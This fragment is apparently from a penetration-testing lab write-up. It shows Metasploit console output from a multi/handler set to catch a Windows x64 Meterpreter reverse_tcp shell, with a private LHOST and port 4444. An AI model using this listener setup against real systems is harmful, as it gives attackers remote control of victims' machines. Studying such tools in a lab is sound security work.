 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.228.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target